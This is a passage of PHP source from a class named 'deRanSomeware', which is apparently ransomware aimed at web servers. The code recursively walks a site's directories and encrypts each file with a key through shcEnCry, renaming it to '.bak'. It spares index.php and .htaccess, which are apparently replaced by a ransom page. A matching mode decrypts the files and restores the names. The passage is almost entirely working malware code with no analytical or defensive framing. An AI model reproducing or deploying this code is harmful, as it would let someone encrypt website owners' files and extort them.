 public function shcpackUnstall() {
if(file_exists(".htabak")) {
if(unlink(".htaccess") && unlink("index.php")) {
echo '<i class="fa fa-thumbs-o-down" aria-hidden="true"></i> .htaccess (Default Page)<br>';
echo '<i class="fa fa-thumbs-o-down" aria-hidden="true"></i> index.php (Default Page)<br>';
}
rename(".htabak", ".htaccess");
}
}
public function plus() {
flush();
ob_flush();
}
public function locate() {
return getcwd();
}
public function shcdirs($dir, $method, $key) {
switch($method) {
case '1':
deRanSomeware::shcpackInstall();
break;
case '2':
deRanSomeware::shcpackUnstall();
break;
}
foreach(scandir($dir) as $d) {
if($d != '.' && $d != '..') {
$locate = $dir . DIRECTORY_SEPARATOR . $d;
if(!is_dir($locate)) {
if(deRanSomeware::kecuali($locate, "ini.php")
&& deRanSomeware::kecuali($locate, ".png")
&& deRanSomeware::kecuali($locate, ".htaccess")
&& deRanSomeware::kecuali($locate,"ini.php")
&& deRanSomeware::kecuali($locate,"index.php")
&& deRanSomeware::kecuali($locate,".htabak")) {
switch($method) {
case '1':
deRanSomeware::shcEnCry($key,$locate);
deRanSomeware::shcEnDesDirS($locate,"1");
break;
case '2':
deRanSomeware::shcDeCry($key,$locate);
deRanSomeware::shcEnDesDirS($locate,"2");
break;
}
}
} else {
deRanSomeware::shcdirs($locate, $method, $key);
}
}
deRanSomeware::plus();
}
}
public function shcEnDesDirS($locate, $method) {
switch($method) {
case '1':
rename($locate, $locate . ".bak");
break;
case '2':
$locates = str_replace(".bak", "",
$locate);
rename($locate, $locates);
break;
}